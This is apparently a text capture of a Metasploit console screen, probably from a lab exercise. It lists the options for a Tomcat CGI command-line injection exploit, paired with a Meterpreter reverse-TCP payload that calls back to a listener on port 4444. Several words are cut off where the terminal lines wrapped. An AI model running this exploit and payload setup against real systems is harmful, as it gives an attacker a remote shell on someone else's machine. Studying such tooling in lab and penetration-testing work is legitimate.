 Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or $
osts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is r$
domly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc$
ss, none)
LHOST 10.10.123.16 yes The listen address (an interface may be specifi$
d)
LPORT 4444 yes The listen port